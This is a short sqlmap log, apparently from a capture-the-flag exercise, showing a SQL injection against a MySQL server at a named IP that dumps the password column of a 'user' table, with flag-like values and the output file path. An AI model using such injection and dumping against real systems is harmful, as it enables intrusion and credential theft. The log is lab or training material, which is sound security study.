 ---
[13:23:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:23:50] [INFO] fetching entries of column(s) '`password`' for table 'user' in
 database 'user'
[13:23:50] [WARNING] reflective value(s) found and filtering out
Database: user
Table: user
[4 entries]
+--------------------+
| password           |
+--------------------+
| p@sswd_for_admin   |
| there_is_no_flag   |
| flag{this_!s_flag} |
| 0xctf{sqli_1s_f4n} |
+--------------------+
[13:23:50] [INFO] table '`user`.`user`' dumped to CSV file '/home/kcm/.local/sha
re/sqlmap/output/59.110.157.4/dump/user/user.csv'
[13:23:50] [INFO] fetched data logged to text files under '/home/kcm/.local/shar
e/sqlmap/output/59.110.157.4'
[*] ending @ 13:23:50 /2020-09-28/